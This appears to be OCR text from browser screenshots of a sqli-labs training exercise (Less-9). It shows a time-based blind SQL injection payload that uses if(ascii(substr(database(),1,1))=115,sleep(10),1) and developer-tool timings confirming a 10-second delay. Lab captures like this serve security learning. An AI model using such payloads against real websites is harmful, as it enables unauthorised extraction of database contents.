 192.168.137.218:8088/Less-9/?id=1' and if(ascii(substr(database(),1,1))=115,sleep(10),1) %23
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 耗时
200 GET 192.168.137... /Less-9/?id=1' and if(ascii(substr(databas document html 725 字节 744 ... 发送: 0 毫秒
等待: 10.01 秒
404 GET 192.168.137... favicon.ico FaviconLoader... html 已缓存 291 ... 接收: 0 毫秒
http://192.168.137.218:8088/Less-9/?id=1%27%20and%20if(ascii(substr(d
atabase(),1,1))=115,sleep(10),1)%20--+
192.168.137.218:8088/Less-9/?id=1' and if(ascii(substr(database(),1,1))=115,sleep(10),1) --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 耗时
200 GET 192.168.137... /Less-9/?id=1' and if(ascii(substr(databas document html 725 字节 744 ... 发送: 0 毫秒
等待: 10.01 秒
404 GET 192.168.137... favicon.ico FaviconLoader... html 已缓存 291 ... 接收: 0 毫秒